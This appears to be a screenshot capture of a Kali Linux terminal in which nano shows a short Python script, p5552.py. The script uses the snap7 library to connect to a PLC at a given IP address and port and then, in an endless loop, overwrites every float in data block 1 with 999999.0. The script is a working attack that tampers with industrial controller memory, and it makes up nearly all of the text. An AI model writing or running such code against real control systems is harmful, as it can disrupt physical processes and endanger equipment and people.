 kali@11819400: ~
File Actions Edit View Help
GNU nano 8.1 p5552.py
import snap7, struct
p5552 = snap7.client.Client()
p5552.connect('154.57.164.79', 0, 1, 31060)
if p5552.get_connected():
    while True:
        data = bytearray(p5552.db_read(1, 0, 200))
        for i in range(0, 200, 4):
            data[i:i+4] = struct.pack('>f', 999999.0)
        p5552.db_write(1, 0, bytes(data))
else:
    print("failed to connect")
[ Read 13 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo